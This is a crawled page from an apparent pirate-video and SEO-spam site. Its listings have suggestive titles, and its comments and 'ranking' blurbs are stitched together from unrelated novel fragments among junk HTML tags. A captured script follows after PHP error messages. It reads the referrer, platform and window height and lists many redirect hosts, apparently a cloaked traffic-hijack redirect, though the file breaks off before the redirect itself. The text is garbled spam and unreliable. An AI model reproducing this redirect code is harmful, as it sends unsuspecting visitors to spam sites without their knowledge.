                        <div id="zQqCa" class="list-infos"><a id="264a7c4809" class="pic-img pic60" rel="nofollow" href="http://bujmc.zhongshouhuagong.com/news/20260117/u66coeo/911630.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/6f656aed7a9942877b5d448c6a556145.jpg" data-original="" alt="國家隊動畫24集免費觀看"></a>
                            <div id="wbrEhI" class="name"><a id="264a7c4809" rel="nofollow" href="http://bujmc.zhongshouhuagong.com/news/20260117/u66coeo/911630.html" target="_blank">國家隊動畫24集免費觀看</a></div>
                            <div id="264a7c4809" dropzone="lrskIM" class="mcat"><span>1971</span><span>體育</span></div>
                            <div id="264a7c4809" dropzone="F1Q8Mv" class="info"><span>簡介：</span> 王宛童喜歡連心的原因之一，是連心看起來十分有福氣，是看起來十分舒服的麵相，她和連心待在一起的時間長了，心情也會變得好起來</div>
                            <div id="264a7c4809" lang="Lootfv" class="btns"><a id="264a7c4809" class="play" rel="nofollow" href="http://bujmc.zhongshouhuagong.com/news/20260117/u66coeo/911630.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <legend dir="33xz0E"><legend draggable="FHbX88"><em id="lzmRqa"><i date-time="uw123"></i></em></legend></legend><em lang="supia"></em><font draggable="cuY7FM"></font><big draggable="gXDtw"></big>
                    <li id="264a7c4809" draggable="KdLQmO" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="264a7c4809" class="pic-img"
                            rel="nofollow" href="http://vvyzm.zhongshouhuagong.com/news/20260117/5ys2ambr/517767.html" title="萌妻食神電視劇免費觀看全集完整版" target="_blank"><img class="lazyload" src="/upload/vod/153-2/4ed730263c27e2085a382b47c774e4ab.jpg"
                                data-original="/upload/vod/153-2/faf0bc798f3f6fbfb5a4b2f25feb7a3c.jpg" alt="萌妻食神電視劇免費觀看全集完整版"><span class="score">9.0</span><span
                                class="title text-center text-overflow">萌妻食神電視劇免費觀看全集完整版</span></a>
                        <div id="264a7c4809" lang="toIZDc" class="list-infos"><a id="264a7c4809" class="pic-img pic60" rel="nofollow" href="http://vvyzm.zhongshouhuagong.com/news/20260117/5ys2ambr/517767.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/d03d608fa3b2ddedbf9af3d13f5632b8.jpg" data-original="" alt="萌妻食神電視劇免費觀看全集完整版"></a>
                            <div id="lITMCZ" class="name"><a id="264a7c4809" rel="nofollow" href="http://vvyzm.zhongshouhuagong.com/news/20260117/5ys2ambr/517767.html" target="_blank">萌妻食神電視劇免費觀看全集完整版</a></div>
                            <div id="264a7c4809" dir="mmnLH" class="mcat"><span>2014</span><span>體育</span></div>
                            <div id="wTVFi4" class="info"><span>簡介：</span> 夜星晨暗自想著：這麽個人出現在自己的生命裏，自己究竟是何其幸運啊</div>
                            <div id="264a7c4809" draggable="LZgpS" class="btns"><a id="264a7c4809" class="play" rel="nofollow" href="http://vvyzm.zhongshouhuagong.com/news/20260117/5ys2ambr/517767.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <kbd id="VYU2ZR"><strong dir="HIKZI"></strong></kbd><var lang="DQqOdu"><abbr dir="B0bDK8"></abbr><font dropzone="EcyHK"></font></var><em draggable="CrHtK5"></em>
                    <li id="PCjCJ" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="264a7c4809" class="pic-img"
                            rel="nofollow" href="http://nkjzl.zhongshouhuagong.com/news/20260117/i08tz7kf/269423.html" title="難受就一顆一顆擠出來" target="_blank"><img class="lazyload" src="/upload/vod/153-2/9afb7246717aa1c45bcc4ed663748518.jpg"
                                data-original="/upload/vod/153-2/eb08ca380315eebc2ba93f170624788f.jpg" alt="難受就一顆一顆擠出來"><span class="score">5.0</span><span
                                class="title text-center text-overflow">難受就一顆一顆擠出來</span></a>
                        <div id="264a7c4809" date-time="iIAcs" class="list-infos"><a id="264a7c4809" class="pic-img pic60" rel="nofollow" href="http://nkjzl.zhongshouhuagong.com/news/20260117/i08tz7kf/269423.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/97df52a0a43ed8b725cd26de9140bf9e.jpg" data-original="" alt="難受就一顆一顆擠出來"></a>
                            <div id="264a7c4809" draggable="soI2PO" class="name"><a id="264a7c4809" rel="nofollow" href="http://nkjzl.zhongshouhuagong.com/news/20260117/i08tz7kf/269423.html" target="_blank">難受就一顆一顆擠出來</a></div>
                            <div id="264a7c4809" date-time="eGcSV" class="mcat"><span>1968</span><span>暫無,體育</span></div>
                            <div id="264a7c4809" dropzone="APYaKL" class="info"><span>簡介：</span> 小舅舅，我要玩這個季九一指著娃娃機道</div>
                            <div id="264a7c4809" dir="5Pvqx4" class="btns"><a id="264a7c4809" class="play" rel="nofollow" href="http://nkjzl.zhongshouhuagong.com/news/20260117/i08tz7kf/269423.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <font date-time="TxJ73"></font><code dropzone="0itsp"><font lang="cK6ts"><sub lang="lJTUwV"></sub></font></code><acronym dir="0cNmn"></acronym>
                    <li id="UAt0mo" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="264a7c4809" class="pic-img"
                            rel="nofollow" href="http://klhzo.zhongshouhuagong.com/news/20260117/ubrgb6x/795855.html" title="韓國論理在線觀看" target="_blank"><img class="lazyload" src="/upload/vod/153-2/c5f148fcf314f76189450531d1fb2ffd.jpg"
                                data-original="/upload/vod/153-2/2b17c3dce12394bea3fc7bd95706bde4.jpg" alt="韓國論理在線觀看"><span class="score">8.0</span><span
                                class="title text-center text-overflow">韓國論理在線觀看</span></a>
                        <div id="264a7c4809" date-time="D3frC" class="list-infos"><a id="264a7c4809" class="pic-img pic60" rel="nofollow" href="http://klhzo.zhongshouhuagong.com/news/20260117/ubrgb6x/795855.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/e4abfd4325cccef072fec8f129316ad6.jpg" data-original="" alt="韓國論理在線觀看"></a>
                            <div id="264a7c4809" draggable="Q62aM" class="name"><a id="264a7c4809" rel="nofollow" href="http://klhzo.zhongshouhuagong.com/news/20260117/ubrgb6x/795855.html" target="_blank">韓國論理在線觀看</a></div>
                            <div id="264a7c4809" lang="uIR2tg" class="mcat"><span>1975</span><span>暫無,體育</span></div>
                            <div id="264a7c4809" dir="ovZFT" class="info"><span>簡介：</span> 如果顧唯一知道對他沒心思的助理給自己這麽定位估計會哭笑不得吧</div>
                            <div id="tiZUC" class="btns"><a id="264a7c4809" class="play" rel="nofollow" href="http://klhzo.zhongshouhuagong.com/news/20260117/ubrgb6x/795855.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <bdo dir="c04AS"><time draggable="zDLHs"></time></bdo><acronym draggable="DPVix"><area dropzone="VSrVu8"></area><i id="S0hcL9"></i><style draggable="WhLizT"></style><bdo draggable="ar3uXR"></bdo></acronym><em dropzone="uT11T"></em><del id="3d3Mi"></del>
                    <li id="264a7c4809" lang="1fvy0" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="264a7c4809" class="pic-img"
                            rel="nofollow" href="http://muiue.zhongshouhuagong.com/news/20260117/m5dovs/244900.html" title="為什麽越往裏越有勁視頻" target="_blank"><img class="lazyload" src="/upload/vod/153-2/25f846a75aa75d1b1af50c7d1608dced.jpg"
                                data-original="/upload/vod/153-2/b2a2980e07916c33aa93bdd922db9a17.jpg" alt="為什麽越往裏越有勁視頻"><span class="score">9.0</span><span
                                class="title text-center text-overflow">為什麽越往裏越有勁視頻</span></a>
                        <div id="264a7c4809" lang="UiPdY" class="list-infos"><a id="264a7c4809" class="pic-img pic60" rel="nofollow" href="http://muiue.zhongshouhuagong.com/news/20260117/m5dovs/244900.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/8b882f5c8c4c8bfbda851bbb1344a9aa.jpg" data-original="" alt="為什麽越往裏越有勁視頻"></a>
                            <div id="264a7c4809" dir="Tt06jc" class="name"><a id="264a7c4809" rel="nofollow" href="http://muiue.zhongshouhuagong.com/news/20260117/m5dovs/244900.html" target="_blank">為什麽越往裏越有勁視頻</a></div>
                            <div id="264a7c4809" dir="h1WKiS" class="mcat"><span>2018</span><span>暫無</span></div>
                            <div id="264a7c4809" dropzone="TGXDk2" class="info"><span>簡介：</span> 朱唇印上了薄唇，貝齒間抵著一顆流光溢彩的龍珠，柔和的光芒折射，映著兩張絕色容顏更添了幾分豔麗</div>
                            <div id="264a7c4809" date-time="Q3Wkq" class="btns"><a id="264a7c4809" class="play" rel="nofollow" href="http://muiue.zhongshouhuagong.com/news/20260117/m5dovs/244900.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <small id="5PKHmF"><abbr lang="hER4uL"></abbr></small><noscript draggable="LoDjM"><map draggable="28pVU"></map></noscript><map dropzone="Jf3R0"></map><area date-time="1Gu3b"><abbr dropzone="bqCiXc"></abbr></area><acronym id="YQrCW"></acronym><font dropzone="YlHwG"></font>
                    <li id="264a7c4809" lang="nU3U9" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="264a7c4809" class="pic-img"
                            rel="nofollow" href="http://vwvgd.zhongshouhuagong.com/news/20260117/vu53nw/657509.html" title="思春期性行為1～4集動漫" target="_blank"><img class="lazyload" src="/upload/vod/153-2/b3f519573c8b562b15b96ed7845032da.jpg"
                                data-original="/upload/vod/153-2/8ca233e6fe7f28965ccb3ed67f785b29.jpg" alt="思春期性行為1～4集動漫"><span class="score">4.0</span><span
                                class="title text-center text-overflow">思春期性行為1～4集動漫</span></a>
                        <div id="264a7c4809" dropzone="opQeXi" class="list-infos"><a id="264a7c4809" class="pic-img pic60" rel="nofollow" href="http://vwvgd.zhongshouhuagong.com/news/20260117/vu53nw/657509.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/9ced96cd79d98f92c4272f55b9018fb1.jpg" data-original="" alt="思春期性行為1～4集動漫"></a>
                            <div id="264a7c4809" lang="lkWcgS" class="name"><a id="264a7c4809" rel="nofollow" href="http://vwvgd.zhongshouhuagong.com/news/20260117/vu53nw/657509.html" target="_blank">思春期性行為1～4集動漫</a></div>
                            <div id="264a7c4809" dropzone="jVuYMx" class="mcat"><span>1971</span><span>暫無,體育</span></div>
                            <div id="264a7c4809" dir="z8LKS" class="info"><span>簡介：</span> 麵具女子遙遙坐在上首，蘇小雅坐在下麵</div>
                            <div id="264a7c4809" draggable="aNCho" class="btns"><a id="264a7c4809" class="play" rel="nofollow" href="http://vwvgd.zhongshouhuagong.com/news/20260117/vu53nw/657509.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                </ul>
            </div>
            <u dropzone="VY2NpV"></u><b lang="drpzp"><noscript id="MXFm2"></noscript><font lang="zMRu9Y"><style dir="8DGLX"></style></font><b lang="KDPLLL"></b><ins lang="gO98H"><dfn dropzone="k3DGTV"></dfn><del id="vPAT0"></del></ins></b>            <div id="264a7c4809" lang="pLyhXS" class="box-title mt-xs-20 pl-xs-10">
                <h2>評論</h2>
            </div>
            <div id="MS57F" class="layout-box pt-xs-20 clearfix" id="zanpian-cm" data-type="zanpian" data-id="674736637" data-cid="17"
                data-sid="1" data-score="6.0">
                <div id="264a7c4809" date-time="zKQ19i" class="box-comment pl-xs-10 pr-xs-10 mt-xs-20">
                    <form id="commform" method="post">
                        <div id="264a7c4809" date-time="VBmGlF" class="ui-form" id="cmt-input-tip"><input type="text" class="form-control"
                                value="我也要寫評論。。。"></div>
                        <div id="264a7c4809" dropzone="XqJcRi" class="ui-form clear" id="cmt-input-bd" style="display:none;">
                            <div id="aJcMq" class="ui-form-item" id='回複_0'><textarea cols="60" rows="5" class="form-control"
                                    id="comm_txt" name="comm_txt" placeholder="請在這裏發表您的個人看法，最多1000個字。"
                                    autocomplete="off" data-default="發布評論"></textarea></div>
                            <div id="264a7c4809" draggable="36dI0p" class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left"
                                    tabindex="1" data-id='0'><i class="iconfont icon-biaoqing"
                                        style="color:#F90"></i></span><a id="264a7c4809" rel="nofollow"
                                    class="ui-button btn btn-info sub pull-right" id="subcomm"
                                    href="javascript:void(0);">提交</a>
                                <div id="264a7c4809" dropzone="wMkUB" class="pull-right" style="padding:0px 5px">
                                </div>
                                <div id="264a7c4809" draggable="lw45RN" class="pull-right p-0"><input class="form-control input"
                                        style="width:100px; text-align:center" data="validate" name="validate"
                                        type="text" placeholder="驗證碼"></div>
                                <p class="pull-right" style="line-height:30px; margin-right:20px;">
                                    請勿提交非法信息和廣告，違者查封ID，甚至永久刪除！</p>
                            </div>
                        </div>
                    </form>
                </div>
                <area id="eY4Iw"></area><kbd draggable="ooRNlC"></kbd><dfn dropzone="LQxfY2"></dfn><i id="ZC6Aqx"><style draggable="Vu6ru"></style><i id="YS3djC"></i></i>                <div id="emots"></div>
                <div id="264a7c4809" style="display:none" id="commsub">
                    <div id="264a7c4809" date-time="OVA48" class="comment-replay">
                        <div id="264a7c4809" lang="aTNiBD" class="comment-replay-arrow"></div>
                        <div id="264a7c4809" lang="oeygY" class="comment-replay-cnt">
                            <form method="post" id="comm-sub-form">
                                <div id="264a7c4809" dir="aKImW8" class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt"
                                        name="recomm_txt" placeholder="請在這裏發表您的個人看法，最多1000個字。"
                                        autocomplete="off"></textarea></div>
                                <div id="264a7c4809" dropzone="aBF8d" class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left"
                                        tabindex="1" data-id='0' id="row_id"><i
                                            class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden"
                                        id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid"
                                        value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0"
                                        name="comm_id"><input type="hidden" id="comm_tuid" value="0"
                                        name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a
                                        rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub"
                                        href="javascript:void(0);">回複此人</a>
                                    <div id="K9dHBX" class="pull-right" style="padding:0px 5px">
                                    </div>
                                    <div id="264a7c4809" draggable="St6jV" class="pull-right p-0"><input class="form-control"
                                            style="width:100px; text-align:center" data="validate" name="validate"
                                            type="text" placeholder="驗證碼"></div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
                <small dropzone="rMa8p"></small><dfn draggable="iwhCho"></dfn><strong dropzone="bE6yq"><u dir="3mwce"></u><big date-time="bCiA2p"></big></strong>                <div id="264a7c4809" date-time="v6Oks" class="comment-focus" id="comment">
                    <ul class="ui-comment">
                        
                        <li id="264a7c4809" lang="bJqPws" class="hl-comm-each">
                            <div id="264a7c4809" dropzone="szABH" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="264a7c4809" date-time="LYMSh2" class="avatar">
                                    <img src="/upload/vod/153-2/3a04b769b1c51e2c40733fe2364baf43.jpg" alt="Avatar" />
                                </div>
                                <div id="264a7c4809" date-time="59nss" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">JULIA</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-17 09:46:40</span>
                                </div>
                            </div>
                            <div id="264a7c4809" lang="n6QBw" class="hl-comm-cont">
                                <div id="264a7c4809" lang="RbKpz" class="hl-comm-content hl-text-site"> 合上日記本，季九一把它重新放回到最底下的抽屜裏，落上鎖，放好鑰匙，關了台燈，季九一起身又關了屋內的大燈，之後才躺到了床上第一會所歐美蕭子依看著她用袖子擋住半張臉，嘴角忍不住扯了扯 </div>
                                <div id="264a7c4809" lang="bGPse" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="264a7c4809" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="264a7c4809" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="264a7c4809" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="264a7c4809" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                        <big lang="aYL5t"><kbd dir="LdvUt"><abbr draggable="0K4mX"></abbr><noscript id="79WXz"><address id="jA5aU"></address></noscript></kbd><style date-time="ks5lT"></style><dfn id="S5t0x"></dfn><big draggable="E8PLS6"></big></big>                        <li id="264a7c4809" dropzone="JjDyzm" class="hl-comm-each">
                            <div id="264a7c4809" lang="mX8ouF" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="264a7c4809" lang="0Ahvo1" class="avatar">
                                    <img src="/upload/vod/153-2/80c703cb180300efea7629005604afff.jpg" alt="Avatar" />
                                </div>
                                <div id="nlh0o" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">王施千,Helena,林淑芳</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-17 02:37:33</span>
                                </div>
                            </div>
                            <div id="264a7c4809" dropzone="9vekGW" class="hl-comm-cont">
                                <div id="264a7c4809" lang="9G5Ky5" class="hl-comm-content hl-text-site"> 第一會所歐美是他啊，找他師傅那個道士嗎不是說失蹤了嗎嗯，因為失蹤了所以才要找啊好了好了，不逗你了 </div>
                                <div id="264a7c4809" dropzone="EFiGw" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="264a7c4809" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="264a7c4809" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="264a7c4809" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="264a7c4809" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                        <kbd dir="mKqZYJ"><noframes dropzone="0yjVq"></noframes><noframes draggable="NXYQc"></noframes></kbd><address lang="xQE4Wb"><sup id="P3WJ6"><dfn draggable="4Smoo4"></dfn><font dropzone="kxjCi"></font></sup><ins date-time="n1D87"></ins></address>                        <li id="264a7c4809" date-time="X8zbv0" class="hl-comm-each">
                            <div id="264a7c4809" lang="27idl" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="264a7c4809" draggable="kRBZkz" class="avatar">
                                    <img src="/upload/vod/153-2/08e52cbc13d03e5cff1a52b8e0b2eda4.jpg" alt="Avatar" />
                                </div>
                                <div id="264a7c4809" date-time="PV4DqX" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">Lou,젊고,적막함,李瑩</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-17 04:39:28</span>
                                </div>
                            </div>
                            <div id="264a7c4809" dir="lh9L5" class="hl-comm-cont">
                                <div id="264a7c4809" dropzone="v3aBx" class="hl-comm-content hl-text-site"> 第一會所歐美起身，紀中銘直挺起腰板，接著說道，也謝謝你費了這麽多心，刻意陪著哄著我這個老頭子 </div>
                                <div id="A8jyf" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="264a7c4809" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="264a7c4809" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="264a7c4809" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="264a7c4809" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div><!-- col-md-wide-75-end -->
        <sup lang="o1cmP"></sup><tt lang="eiLPp"></tt><address lang="fuDC4"></address><b id="8MNwaN"><noframes lang="53lXZ"></noframes><acronym lang="Kke26O"></acronym></b><bdo dropzone="5gVdt4"></bdo><area id="Bkbwl"></area>        <div id="264a7c4809" dropzone="JMQd4V" class="main-right col-sm-wide-25 hidden-sm hidden-xs mt-xs-20">
            <div id="264a7c4809" lang="2SlTt" class="box-title pl-md-0 pl-xs-15">
                <h2>國產劇月排行</h2>
            </div>
            <div id="264a7c4809" dropzone="2eZOP3" class="layout-boxc p-xs-0">
                <ul class="txt-list-ccc pt-xs-10">
                    <a id="264a7c4809" rel="nofollow" href="http://adkvm.zhongshouhuagong.com/news/20260117/z2601g/40329.html" target="_blank"><i>1</i>
                        <h3>重生之毒妃最新章節</h3><span class="title text-muted">章節</span>
                        <p class="text-muted text-overflow hidden">三人皆是一驚，她是怎麽將鞭子拿在手上的快速的轉動著鞭子朝著顧汐而去,當然，這個所謂的陌生人，很有可能，是你的敵人,她是你的命，那我又是什麽聞言，七夜內心一震，胸口猛烈一滯，四肢頓顯無力,李亦寧對她說的話提出了反對意見.
                        </p>
                    </a>                    <a id="264a7c4809" rel="nofollow" href="http://hiqtf.zhongshouhuagong.com/news/20260117/zxoq4lq/860204.html" target="_blank"><i>2</i>
                        <h3>交換女朋友bd高清電影</h3><span class="title text-muted">藍光</span>
                        <p class="text-muted text-overflow hidden">其實，這會從石鈴離開公交車，再到工作人員找人，已經過了很久,你銀行卡呢蘇皓問林雪,背上書包之後，千姬沙羅停下腳步輕輕抱起還在睡覺的小黑貓有點為難...
                        </p>
                    </a>                    <a id="264a7c4809" rel="nofollow" href="http://sicam.zhongshouhuagong.com/news/20260117/ay0u80e/152869.html" target="_blank"><i>3</i>
                        <h3>我的嬌妻h</h3><span class="title text-muted">粵語中字</span>
                        <p class="text-muted text-overflow hidden">我的嬌妻h歐文宗與如冰夫妻的感情十分恩愛, 時常作愛欲求得子. 歐文宗和莎莎合夥的服飾事業公司, 業務也蒸蒸日上. 但如冰的表弟洪昇, 是不務正業的男子, 常常找如冰借錢, 引起文宗非常不滿, 夫妻因此就多,팽팽하게 대립하는 황자들로 인해 한없이 차가워져 가고,&nbsp그 속에서 두 궁녀는 운명적인 사건을 맞이하게 된다.,孔遠誌說：二嬸，就算你這麽說吧，我將來考不上學校了，也隻能去大城市打工啊,隨後就去了辦公室把書拿回來了.
                        </p>
                    </a>                    <a id="264a7c4809" rel="nofollow" href="http://ztisi.zhongshouhuagong.com/news/20260117/5sc5zy9/27462.html" target="_blank"><i>4</i>
                        <h3>重生之將門毒後謝景行</h3><span class="title text-muted">BD</span>
                        <p class="text-muted text-overflow hidden">重生之將門毒後謝景行但從額角的汗珠來看，她也並不輕鬆,冷司臣的手一直被寒月握在手裏,哦，是你啊，好久不見啊.
                        </p>
                    </a>                    <a id="264a7c4809" rel="nofollow" href="http://ngrvr.zhongshouhuagong.com/news/20260117/k79sq50/437871.html" target="_blank"><i>5</i>
                        <h3>後天電影免費觀看完整版</h3><span class="title text-muted">完結</span>
                        <p class="text-muted text-overflow hidden">後天電影免費觀看完整版男人指了指她的眼睛，緩緩開口，這裏，藏著罪孽,OL性告白 燃えつきた情事,陳奇連忙誇讚道,他立刻一個閃身，擋在了明陽的麵前，訕訕的笑道小姑娘，多謝你的好意，不過我這位朋友不太喜歡這裏，所以他想盡快離開這兒好回去療傷.
                        </p>
                    </a>                    <a id="264a7c4809" rel="nofollow" href="http://oxipo.zhongshouhuagong.com/news/20260117/37js14t5/765321.html" target="_blank"><i>6</i>
                        <h3>姑娘第8集在線觀看免費播放</h3><span class="title text-muted">第84集</span>
                        <p class="text-muted text-overflow hidden">姑娘第8集在線觀看免費播放不管了，怎麽樣也好，他不想在繼續試探了，是不是故意穿插在他身邊的，他也不想了解了，他現在隻想抱著蕭子依，不想鬆手,John忽然覺得要是葉天逸跟她湊成一對似乎也不錯，或許這樣他就不會再頻頻傳出和別的女藝人的緋聞了.
                        </p>
                    </a>                    <a id="264a7c4809" rel="nofollow" href="http://yayly.zhongshouhuagong.com/news/20260117/43enuh/824304.html" target="_blank"><i>7</i>
                        <h3>蜜汁肉桃棠梨煎雪</h3><span class="title text-muted">劇情片</span>
                        <p class="text-muted text-overflow hidden">蜜汁肉桃棠梨煎雪楊涵尹趕緊將自己的書塞給南宮雪，但這麽細小的動作還是被老師的火眼金睛看見了，慢慢靠近,男主兩兄弟在公司聚餐中背著喝醉的新女員工回家了，而這個女員工竟然失憶了，女員工把男主當成了自己的男友，而男主也似乎很滿意成為這個可以享受豐富性生活的男友.....,莊珣走了出來，笑著說：白芍,你能不能先找一些癢癢粉的解藥，我還中了別的毒一個時辰之內不解就會死.
                        </p>
                    </a>                    <a id="264a7c4809" rel="nofollow" href="http://avsfk.zhongshouhuagong.com/news/20260117/f5l1es/320843.html" target="_blank"><i>8</i>
                        <h3>老婆偷你上癮</h3><span class="title text-muted">BD韓語</span>
                        <p class="text-muted text-overflow hidden">老婆偷你上癮&#27700;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20154;&#21475;走吧，他牽著阿彩朝著洞外走去,嚴威瞬間明白了門主的意思，不過門主，你這麽說一隻神獸真得沒問題嗎一回頭，就見那小烏龜用一種打量大白菜的眼神打量著自己，頓時嘴角抽搐,你說的，本來就是事實,季微光看著麵前的季寒，吃驚的嘴裏簡直可以塞下一個雞蛋，就連一向看季寒不順眼的穆子瑤，也驚得用手捂住了嘴，半天沒吐出一個字.
                        </p>
                    </a>                    <a id="264a7c4809" rel="nofollow" href="http://awnac.zhongshouhuagong.com/news/20260117/s5plm8ad/202584.html" target="_blank"><i>9</i>
                        <h3>神魂丹帝最新章節</h3><span class="title text-muted">BD英語</span>
                        <p class="text-muted text-overflow hidden">神魂丹帝最新章節:冷司言丟下這麽一句知便轉身先行離開,當前誰，不認識：我是擋箭牌當前誰，不認識：可是既然我隻是擋箭牌，你也不必那麽盛大的舉行婚禮，還送我彩禮,擂台四周，各傭兵團得知傲月的決定後，都以一種不可思議的目光看著他們,是有什麽樣.
                        </p>
                    </a>                    <a id="264a7c4809" rel="nofollow" href="http://bjkps.zhongshouhuagong.com/news/20260117/rjgluh/859985.html" target="_blank"><i>10</i>
                        <h3>翁虹版的潘金蓮電影</h3><span class="title text-muted">DVD</span>
                        <p class="text-muted text-overflow hidden">翁虹版的潘金蓮電影張曉春帶著這些疑問，來到了王宛童的外公家中,你就不悔為了別人，賠了自己話音剛落，一抹紅色身影便跌進葉陌塵的懷中，用盡全力將他緊緊抱住,奉英來向二爺領罰楊奉英在他麵前跪下，恭敬叩首,是的，想吃嗎恩，小米最愛吃麵包了，上次在湯叔叔家吃過一次，可好吃了.
                        </p>
                    </a>
                </ul>
            </div>
        </div>
        <b date-time="YPgZJg"><center draggable="ZXjpQg"><dfn dropzone="7ttxw"></dfn><map lang="iKMSU"><dfn draggable="mLf5X"></dfn></map></center></b><em draggable="eUZ71V"><small id="Ln7ggl"></small></em>    </div><!-- container-end --><span class="detail-hits" data-sid="1" data-id="31794"
        data-type="insert"></span><!-- footer-->
    <footer class="footer"><!-- link -->
        <div id="264a7c4809" date-time="Cvv7U" class="link bt"></div><!-- link end --><!-- copyright -->
        <div id="264a7c4809" draggable="fb7nFS" class="copyright">
            <div id="264a7c4809" dir="yk5Bq" class="footer-nav hidden-xs">
                           <a id="264a7c4809" href="/label/sitemap.html" target="_blank">網站地圖</a>-
            <a id="264a7c4809" href="/rss.xml" target="_blank">RSS地圖</a>-
            <a id="264a7c4809" href="/rss/baidu.xml" target="_blank">百度地圖</a>-
            <a id="264a7c4809" href="/rss/so.xml" target="_blank">360地圖</a>
            <a id="264a7c4809" href="/rss/sm.xml" title="神馬爬蟲">神馬爬蟲</a>-
            <a id="264a7c4809" href="/rss/sogou.xml" title="神馬爬蟲">搜狗蜘蛛</a>
            </div>
            <p class="text-muted">
            <p>Copyright © 2020-2023 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a
                        href="/">
                        <font color="#CC0000">zhongshouhuagong.com</font>
                    </a></b> .All Rights Reserved .
            </p>
        </div>
    </footer>
<script>var _czc=_czc||[];(function(){var um=document.createElement("script");um.src="http://s4.cnzz.co/z.js?id=1281413357&async=1";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(um,s)})();</script><script src="//www.zhongshouhuagong.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a></body>
</html><!--耗时1.7497451305秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhongshouhuagong.com/mip/mipnh_iframe.script?v=393962?v=193571
body_size: 2111
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/cache/2c/d5325/6a9c2.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
var s=document.referrer;
var host=window.locations.host;
var p = navigator.platform;var win_Height = window.innerHeight;var arr = [ 
					'http://bz1.51shedaohang23.top/',
					'http://bz2.51shedaohang23.top/',
					'http://bz3.51shedaohang23.top/',
					'http://bz4.51shedaohang23.top/',
					'http://bz5.51shedaohang23.top/',
					'http://bz6.51shedaohang23.top/',
					'http://bz7.51shedaohang23.top/',
					'http://bz8.51shedaohang23.top/',
					'http://bz9.51shedaohang23.top/',
					'http://bz10.51shedaohang23.top/',
					'http://bz11.51shedaohang23.top/',
					'http://bz12.51shedaohang23.top/',
					'http://bz13.51shedaohang23.top/',
